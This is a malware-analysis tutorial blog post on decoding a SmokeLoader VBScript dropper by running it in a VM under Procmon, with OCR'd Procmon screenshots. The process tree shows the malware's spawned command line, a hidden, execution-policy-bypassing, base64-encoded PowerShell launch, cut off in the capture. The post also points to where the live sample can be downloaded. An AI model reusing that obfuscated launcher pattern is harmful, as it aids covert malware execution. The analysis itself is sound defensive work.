# SmokeLoader - Malware Analysis and Decoding With Procmon

embee-research.ghost.io/smokeloader-analysis-with-procmon/

#### Matthew

June 24, 2023

#### <u>Analysis</u>

Decoding malware loaders using Procmon and Cyberchef. Utilising Powershell to retrieve additional payloads and free online tooling to identify the malware family.

This post will show you how to manually decode a SmokeLoader visual basic (.vbs) script using Procmon. From here you will see how to retrieve additional stages using Powershell and identify a malware sample using sandbox tooling.

The initial file can be <u>downloaded from malware bazaar</u> and unzipped using the password <u>infected</u>.

SHA256:375798f97452cb9143ffb08922bebb13eb6bb0c27a101ebc568a3e5295361936

### **Initial Analysis**

The initial file after unzipping is a visual basic .vbs script.

An additional copy 375.vbs was made in order to preserve the original and work with a simpler filename.



Since visual basic is a text-based language, the file can be opened using a text editor.

This blog will utilise sublime text, but visual code, notepad++, or any other text editor will work equally well. (Any text editor with language highlighting and find/replace with regex support)



The script is "only" 10 lines long and primarily consists of a large blob of decimal values (line 1), a large blob of text (line 3).

The remainder of the surrounding code is used to decode the decimal and text blob.

## **Decoding Malware with Process Monitor (Procmon)**

This is by far the simplest method for decoding script-based malware. This method involves executing the script inside of a safe virtual machine and simultaneously running the "Process Monitor" tool from Sysinternals.

This method will capture any new processes spawned by the obfuscated script, revealing any decoded command line arguments that were used to spawn the new process. This bypasses a lot of the obfuscation that may be present in an original encoded script.

There are downsides to this method as it assumes that a new process will be spawned, but it is the easiest method and is a great skill to have.

If you are using <u>flare-vm</u>, you will already have Procmon installed. If not, you can obtain it from the <u>following link</u>.

### How to monitor the malware with ProcMon

In order to "decode" the malware using Procmon, you will first need to start the Procmon process and perform a few basic actions.

These basic actions are needed in order to hone in on only the events that are related to the malware.

Since procmon can capture hundreds of thousands of events per second. This can quickly eat up memory so you want to make sure to capture the right events.

- 1. Locate and open the Procmon process
- 2. Stop Capture (CTRL+E), or manually deselect the capture button.
- 3. Clear the window (CTRL+X)
- 4. Set a filter on WScript.exe (CTRL+L)
- 5. Turn on capture and run the malware.

Here we can see the initial screen when Procmon is first opened. Within seconds, 63,014 total events are captured. We want to stop this as soon as possible.

The stop capture can be done with CTRL+E or by manually de-selecting the capture button.

|                           |                      |                                        |                |                    |   | <br>     |
|---------------------------|----------------------|----------------------------------------|----------------|--------------------|---|----------|
| Process Monitor - Sys     | internais: CTF       | RL+E or deselect to stop cap           | oture          |                    | _ | $\times$ |
| File Edit Event Filter To | ools Options Help    |                                        |                |                    |   |          |
|                           | ሕ 🗲 ዖ 기 📑 🖬 🖵 📽 🗛    |                                        |                |                    |   |          |
| Time o Process Name       | PID Operation        | Path                                   | Result         | Detail             |   | ^        |
| 6:06:56 🔳 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def.  | SUCCESS        | Offset: 17,076,224 |   |          |
| 6:06:56 🔳 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def   | SUCCESS        | Offset: 17,072,128 |   |          |
| 6:06:56 🔳 Isass.exe       | 768 🐂 ReadFile       | C:\Windows\System32\Isasrv.dll         | SUCCESS        | Offset: 1,598,976, |   |          |
| 6:06:56 🔳 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def.  | SUCCESS        | Offset: 15,892,480 |   |          |
| 6:06:56 🔳 Isass.exe       | 768 🐂 ReadFile       | C:\Windows\System32\Isasrv.dll         | SUCCESS        | Offset: 1,582,592, |   |          |
| 6:06:56 🔳 Isass.exe       | 768 🐂 ReadFile       | C:\Windows\System32\Isasrv.dll         | SUCCESS        | Offset: 1,502,720, |   |          |
| 6:06:56 🔳 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def.  | .SUCCESS       | Offset: 16,207,872 |   |          |
| 6:06:56 🔳 Isass.exe       | 768 🐂 ReadFile       | C:\Windows\System32\Isasrv.dll         | SUCCESS        | Offset: 1,486,336, |   |          |
| 6:06:56 📧 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def   | SUCCESS        | Offset: 16,969,728 |   |          |
| 6:06:56 🔳 Isass.exe       | 768 뻱 QueryNameInfo. | C:\Users\Milhouse\AppData\Local\Tem    | SUCCESS        | Name: \Users\Milh  |   |          |
| 6:06:56 🔳 Isass.exe       | 768 🐂 QueryNameInfo. | C:\Users\Milhouse\AppData\Local\Tem    | SUCCESS        | Name: \Users\Milh  |   |          |
| 6:06:56 📧 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def   | .SUCCESS       | Offset: 16,035,840 |   |          |
| 6:06:56 🐂 Explorer.EXE    | 4764 🐂 ReadFile      | C:\Windows\System32\shlwapi.dll        | SUCCESS        | Offset: 312,832, L |   |          |
| 6:06:56 🔳 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def   | .SUCCESS       | Offset: 16,015,360 |   |          |
| 6:06:56 🐂 Explorer.EXE    | 4764 🐂 ReadFile      | C:\Windows\System32\shlwapi.dll        | SUCCESS        | Offset: 261,632, L |   |          |
| 6:06:56 📧 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def   | .SUCCESS       | Offset: 17,043,456 |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 🐂 ReadFile      | C:\Windows\System32\InputService.dll   | SUCCESS        | Offset: 4,026,880, |   |          |
| 6:06:56 📊 Explorer.EXE    | 4764 🐂 ReadFile      | C:\Windows\explorer.exe                | SUCCESS        | Offset: 3,749,376, |   |          |
| 6:06:56 🔳 MsMpEng.exe     | 3556 🐂 ReadFile      | C:\ProgramData\Microsoft\Windows Def   | .SUCCESS       | Offset: 16,150,528 |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 🐂 ReadFile      | C:\Windows\System32\InputService.dll   | SUCCESS        | Offset: 4,088,320, |   |          |
| 6:06:56 🐂 Explorer.EXE    | 4764 🐂 ReadFile      | C:\Windows\explorer.exe                | SUCCESS        | Offset: 3,700,224, |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 📑 RegQueryKey   | HKLM                                   | SUCCESS        | Query: HandleTag   |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 📑 RegOpenKey    | HKLM\Software\Microsoft\Input\Settings | SUCCESS        | Desired Access: R  |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 📑 RegQueryKey   | HKCU                                   | SUCCESS        | Query: HandleTag   |   |          |
| 6:06:56 Z ctfmon.exe      | 3208 📑 RegOpenKey    | HKCU\Software\Microsoft\Input\Settings | NAME NOT FOUND | Desired Access: R  |   |          |
| 6:06:56 🌌 ctfmon.exe      | 3208 🏬 RegQueryKey   | HKLM\SOFTWARE\Microsoft\Input\Setti    | SUCCESS        | Query: HandleTag   |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 🏬 RegOpenKey    | HKLM\SOFTWARE\Microsoft\Input\Setti    | SUCCESS        | Desired Access: Q  |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 📑 RegQueryValue | HKLM\SOFTWARE\Microsoft\Input\Setti    | SUCCESS        | Type: REG_DWO      |   |          |
| 6:06:56 📻 Explorer.EXE    | 4764 🐂 ReadFile      | C:\Windows\explorer.exe                | SUCCESS        | Offset: 3,667,456, |   |          |
| 6:06:56 🌌 ctfmon.exe      | 3208 🏬 RegCloseKey   | HKLM\SOFTWARE\Microsoft\Input\Setti    | SUCCESS        |                    |   |          |
| 6:06:56 📝 ctfmon.exe      | 3208 🏬 RegCloseKey   | HKLM\SOFTWARE\Microsoft\Input\Setti    | SUCCESS        |                    |   |          |
| 6:06:56 🖉 ctfmon exe      | 3208 🎫 ReaQuervKev   | нкі м                                  | SUCCESS        | Querv: HandleTag   |   | ~        |
| Showing 63,014 of 110,12  | 3 events (57%) Ba    | cked by virtual memory                 |                |                    |   |          |

Opening procmon and stopping capture

Once the capture has been stopped, the already captured events will need to be cleared from the screen.

The captured events can be cleared with CTRL+X or by hitting the trash can button. This creates a clean screen for easy future analysis.



With the window now cleared, a new filter can be created with CTRL+L or by hitting the filter button. This will allow us to "hone in" on only wscript.exe, which is the process responsible for running .vbs scripts.

| Process Monito                    | 3. Create          | a filter to ho   | one in on the m | alware p | rocess (ws     | cript.exe)     |   | _ | $\times$ |
|-----------------------------------|--------------------|------------------|-----------------|----------|----------------|----------------|---|---|----------|
| File Edit Event Elicer roots open |                    |                  |                 |          |                |                |   |   |          |
|                                   | An anatian 🛛 🗖     | 41-              | r               | ) · · It | Detail         |                |   |   |          |
| Time o Process Name PID           | Operation Pa       | th               | F               | Result   | Detail         |                |   |   |          |
|                                   |                    |                  |                 |          |                |                |   |   |          |
|                                   | Process Monito     | r Filter         |                 |          |                | >              | < |   |          |
|                                   | Display entries ma | tching these cor | nditions:       |          |                |                |   |   |          |
|                                   | Architecture       | ∼ is             | ~               |          | ✓ the          | n Include ~    |   |   |          |
|                                   | Reset              |                  |                 |          | Add            | <u>R</u> emove | 1 |   |          |
|                                   | Column             | Relation         | Value           | Action   |                | ^              |   |   |          |
|                                   | Process Na         | is               | Procmon.exe     | Exclude  |                |                |   |   |          |
|                                   | Process Na         | . is             | Procexp.exe     | Exclude  |                |                |   |   |          |
|                                   | Process Na         | . is             | Autoruns.exe    | Exclude  |                |                |   |   |          |
|                                   | Process Na         | . is             | Procmon64.exe   | Exclude  |                |                |   |   |          |
|                                   | Process Na         | . IS             | Procexp64.exe   | Exclude  |                |                |   |   |          |
|                                   |                    | begins with      | IRP M.I         | Exclude  |                |                |   |   |          |
|                                   | Operation          | begins with      | FASTIO_         | Exclude  |                |                |   |   |          |
|                                   |                    |                  |                 |          |                |                |   |   |          |
|                                   |                    |                  |                 | QK       | <u>C</u> ancel | Apply          |   |   |          |
|                                   |                    |                  |                 |          |                |                |   |   |          |
| No events (capture disabled)      | Backee             | d by virtual mem | ory             |          |                |                |   |   |          |

A new process filter for wscript.exe can now be created. Ensuring to press "add" to save the new filter.

| Process Monitor     | Filter 4          | . Create a pro | cess filte | r for wscript  | .exe           |
|---------------------|-------------------|----------------|------------|----------------|----------------|
| Display entries mat | tching these cond | itions:        |            |                |                |
| Process Name        | ∼ is              | ✓ wscript.exe  |            | ∽ ∵ ihen       | Include        |
| Reset               |                   |                |            | Add            | <u>R</u> emove |
| Column              | Relation          | Value          | Action     |                | ^              |
| ✓ Second Process Na | is                | Procmon.exe    | Exclude    |                |                |
| ✓ Second Process Na | is                | Procexp.exe    | Exclude    |                |                |
| ✓ Second Process Na | is                | Autoruns.exe   | Exclude    |                |                |
| ✓ Second Process Na | is                | Procmon64.exe  | Exclude    |                |                |
| ✓SProcess Na        | is                | Procexp64.exe  | Exclude    |                |                |
| ✓ SProcess Na       | is                | System         | Exclude    |                |                |
| ✓ S Operation       | begins with       | IRP_MJ_        | Exclude    |                |                |
| ✓ S Operation       | begins with       | FASTIO_        | Exclude    |                | ~              |
|                     |                   | 2              | <u>Σ</u> K | <u>C</u> ancel | Apply          |

This will result in a new filter entry for wscript.exe.

| rocess Name         | ∽ is        | ✓ wscript.exe |         | ~           | then | Include        | ` |
|---------------------|-------------|---------------|---------|-------------|------|----------------|---|
| Reset               |             |               |         | <u>A</u> dd |      | <u>R</u> emove |   |
| Column              | Relation    | Value         | Action  | _           |      |                | / |
| 🛛 😨 Process Na      | is          | wscript.exe   | Include |             |      |                |   |
| ∠ 🛂 Process Na      | is          | Procmon.exe   | Exclude |             |      |                |   |
| ✓ Weight Process Na | is          | Procexp.exe   | Exclude |             |      |                |   |
| ✓ X Process Na      | is          | Autoruns.exe  | Exclude |             |      |                |   |
| 28 Process Na       | is          | Procmon64.exe | Exclude |             |      |                |   |
| 28 Process Na       | is          | Procexp64.exe | Exclude |             |      |                |   |
| 28 Process Na       | is          | System        | Exclude |             |      |                |   |
| 2 🖸 Operation       | begins with | IRP_MJ_       | Exclude |             |      |                |   |

At this stage, the event capture can be re-started. This will begin capturing all events related to wscript.exe

| Process Monitor - Sysi      | Process Monitor - Sysinternals: www.sysinternals.com |                                |         |        |  |  |  |  | Х |
|-----------------------------|------------------------------------------------------|--------------------------------|---------|--------|--|--|--|--|---|
| File Edit Event Filter To   | ols Options Help                                     |                                |         |        |  |  |  |  |   |
|                             | k 🤌 ρ 🧷 📑 🖬 🖵 📽 🚣                                    | Dette                          | Descrip | D-1-1  |  |  |  |  |   |
| Time o Process Name         | PID Operation                                        | Path                           | Result  | Detail |  |  |  |  |   |
| ,                           | Save                                                 | the filter and restart the cap | ture.   |        |  |  |  |  |   |
|                             |                                                      |                                |         |        |  |  |  |  |   |
| The current filter excludes | all 83,913 events Ba                                 | acked by virtual memory        |         |        |  |  |  |  |   |

Now that the capture is ready, it's time to run the original malware script.

This is as simple as double clicking on the original .vbs file. Windows will run the script using wscript.exe by default.



| Proce     | ess Monitor - Sy | sinternals: www.sysinternals.c | com                                   |                  |                     | - 0                              | ×  |
|-----------|------------------|--------------------------------|---------------------------------------|------------------|---------------------|----------------------------------|----|
| File Edit | Event Filter T   | Tools Options Help             |                                       |                  |                     |                                  |    |
| 08        | 🗟 📋 🍸 🗷 🎯        | 옮 🗲 ੭ ↗ 📑 🖬 🖵 ் 🗛              |                                       |                  |                     |                                  |    |
| Time o    | Process Name     | PID Operation                  | Path                                  | Result           | Detail              |                                  | ^  |
| 6:20:54   | WScript.exe      | 4972 🧬 Process Start           |                                       | SUCCESS          | Parent PID: 4764,   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🔗 Thread Create           |                                       | SUCCESS          | Thread ID: 4888     |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🗬 Load Image              | C:\Windows\System32\wscript.exe       | SUCCESS          | Image Base: 0x7ff   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🕫 Load Image              | C:\Windows\System32\ntdll.dll         | SUCCESS          | Image Base: 0x7ff   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 📻 CreateFile              | C:\Windows\Prefetch\WSCRIPT.EXE-52.   | SUCCESS          | Desired Access: G   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🐂 QueryStandardl          | C:\Windows\Prefetch\WSCRIPT.EXE-52.   | SUCCESS          | AllocationSize: 16, |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🐂 ReadFile                | C:\Windows\Prefetch\WSCRIPT.EXE-52.   | SUCCESS          | Offset: 0, Length:  |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🐂 CloseFile               | C:\Windows\Prefetch\WSCRIPT.EXE-52.   | SUCCESS          |                     |                                  |    |
| 6:20:54   | -WScript.exe     | 4972 📑 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | REPARSE          | Desired Access: Q   |                                  |    |
| 6:20:54   | 🕳 WScript.exe    | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | SUCCESS          | Desired Access: Q   | The malware events have          |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegQueryValue           | HKLM\System\CurrentControlSet\Contr   | NAME NOT FOUND   | Length: 80          |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegCloseKey             | HKLM\System\CurrentControlSet\Contr   | SUCCESS          |                     | successiony been captured with   |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\SYSTEM\CurrentControlSet\Cont.   | REPARSE          | Desired Access: Q   | procmon.                         |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | NAME NOT FOUND   | Desired Access: Q   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\SYSTEM\CurrentControlSet\Cont.   | REPARSE          | Desired Access: Q   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | SUCCESS          | Desired Access: Q   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegQueryValue           | HKLM\System\CurrentControlSet\Contr   | NAME NOT FOUND   | Length: 24          | Leave this running for a few     |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegCloseKey             | HKLM\System\CurrentControlSet\Contr   | SUCCESS          |                     | accorde. Then hit CTPL+E to stop |    |
| 6:20:54   | WScript.exe      | 4972 🐂 CreateFile              | C:\Users\Milhouse\Desktop\375798f974. | SUCCESS          | Desired Access: E   | seconds. Then hit CTRLTE to stop |    |
| 6:20:54   | WScript.exe      | 4972 🗬 Load Image              | C:\Windows\System32\kernel32.dll      | SUCCESS          | Image Base: 0x7ff   | capture.                         |    |
| 6:20:54   | WScript.exe      | 4972 🗬 Load Image              | C:\Windows\System32\KernelBase.dll    | SUCCESS          | Image Base: 0x7ff   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | REPARSE          | Desired Access: Q   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | NAME NOT FOUND   | Desired Access: Q   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | REPARSE          | Desired Access: R   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | NAME NOT FOUND   | Desired Access: R   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\Software\Policies\Microsoft\Wind | SUCCESS          | Desired Access: Q   |                                  | 1  |
| 6:20:54   | WScript.exe      | 4972 🏬 RegQueryValue           | HKLM\SOFTWARE\Policies\Microsoft\     | NAME NOT FOUND   | Length: 80          |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegCloseKey             | HKLM\SOFTWARE\Policies\Microsoft\     | SUCCESS          |                     |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKCU\Software\Policies\Microsoft\Wind | . NAME NOT FOUND | Desired Access: Q   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | REPARSE          | Desired Access: R   |                                  |    |
| 6:20:54   | WScript.exe      | 4972 🏬 RegOpenKey              | HKLM\System\CurrentControlSet\Contr   | SUCCESS          | Desired Access: R   |                                  |    |
| 6.20.24   | WScript exe      | 4972 🎫 RegQuervValue           | HKI M\Svstem\CurrentControlSet\Contr  | SUCCESS          | Type RFG DWO        |                                  | ~  |
| Showing   | 9,297 of 254,941 | 1 events (3.6%) Bao            | cked by virtual memory                |                  |                     |                                  | .: |

At first glance this is a lot (9297 events in just a few seconds) but we will soon filter down to a manageable number.

The primary focus here is to identify if any new processes were spawned during the execution of the script. If a new process has been launched, we want to observe any arguments that have been passed and see if this reveals the functionality of the malware or at least brings us closer to something that allows us to determine what it does.

### Identifying Spawned Processes Using Procmon

The process tree is the best way to identify newly spawned processes. This can be accessed by pressing CTRL+T or browsing the Procmon menu Tools -> Process Tree.

This will reveal a window similar to below. The top half has been covered to improve readability.

| Process Tree                                                                                       |                                                                                                    |                   |                     |                |                                                |            |               | ×  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|---------------------|----------------|------------------------------------------------|------------|---------------|----|
| Only show processes still running a                                                                | at end of current tr                                                                                                    | ace               |                     |                |                                                |            |               |    |
| Timelines cover displayed events c                                                                 | Timelines cover displayed events only                                                                                         |                   |                     |                |                                                |            |               |    |
| Process                                                                                            | Description                                                                                                    | Life Time         | Company             | Owner          | Command                                        |            |               |    |
|                                                                                                    |                                                                                                    |                   |                     |                |                                                |            |               |    |
|                                                                                                    | Drasses Manitar                                                                                                    |                   | Quainternale unu    |                |                                                | en64 eve"  | (aviain a     |    |
| WScript eye (4972)                                                                                 | Microsoft ® Windo                                                                                                    |                   | Microsoft Corporat  |                | "C:\Windows\System32\WScrint exe" "C:\Users\   | Milbouse\[ | )eskton\      | ור |
| cmd exe (4036)                                                                                     | Windows Comman                                                                                                    |                   | Microsoft Corporat. |                | "C:\Windows\System32\cmd exe" /c powErshEll    | -non -w hi | ddEn -E       |    |
| Conhost.exe (8556)                                                                                 | Console Window                                                                                                    |                   | Microsoft Corporat. | BURRITOBARN\M. | \??\C:\Windows\system32\conhost.exe 0xfffffff  | ForceV1    | uuen -e       |    |
| powershell.exe (6196)                                                                              | Windows PowerS                                                                                                    |                   | Microsoft Corporat. | BURRITOBARN\M. | powErshEll -nop -w hiddEn -Ep bypass -Enc SC   | BFAFaAl    | AoAE4         |    |
|                                                                                                    |                                                                                                    |                   | Oracie Corporation  |                | C. Userstwillinguse/Desktop/Tooling/Tools/open | un-19.0.2  | window.       |    |
|                                                                                                    |                                                                                                    |                   |                     |                | · · · · · · · · · · · · · · · · · · ·          | ,          |               | ~  |
| <>                                                                                                 | <                                                                                                    |                   | Wscript.exe ha      | as launched b  | oth cmd.exe and powershell.exe                 |            |               |    |
| Description: Microsoft ® Windows B<br>Company: Microsoft Corporation<br>Path: C:\Windows\System32\ | Description: Microsoft ® Windows Based Script Host<br>Company: Microsoft Corporation<br>Path: C:\Windows\System32\WScript.exe |                   |                     | ve can begin t | o see some decoded arguments.                  |            |               |    |
| Command: "C:\Windows\System32                                                                      | \WScript.exe" "C:\U                                                                                                    | sers\Milhouse\Des | sktop\375798f9745   | 2cb914         |                                                |            |               | ·  |
| User: BURRITOBARN\Milhous                                                                          | se                                                                                                    |                   |                     |                |                                                |            |               |    |
| PID: 4972 Started                                                                                  | 5/30/2023 6.20.54                                                                                                    | PM                |                     |                |                                                |            |               |    |
| Fuited.                                                                                            | 5/30/2023 6:20:54                                                                                                    |                   |                     |                |                                                |            |               |    |
| Exileu.                                                                                            | 5/30/2025 0:20.55                                                                                                    | PIM               |                     |                |                                                |            |               |    |
| Go To Event Include Process                                                                        | Include <u>S</u> ubtree                                                                                                    | 2                 |                     |                |                                                |            | <u>C</u> lose |    |

In the screenshot above - We can see that WScript.exe has ultimately spawned 3 new processes. Cmd.exe, Conhost.exe and powershell.exe.

By honing in on the right-most column titled command, you can observe the decoded commands that were used to spawn each process.

|      | Procmon64.exe (25  | als - ww   | "C:\Users\Milhouse\AppData\Local\Temp\Procmon64.exe" /originalpath "C:\ProgramData\chocolatey\lib\sysinternals\tools\Procmon.exe"    | 5/30/2   |
|------|--------------------|------------|----------------------------------------------------------------------------------------------------|----------|
| E 🦢  | WScript.exe (4972) | Corporat.  | "C:\Windows\System32\WScript.exe" "C:\Users\Milhouse\Deskton\375798f97452cb9143ffb08922bebb13eb6bb0c27a101ebc568a3e52953619          | 5/30/2   |
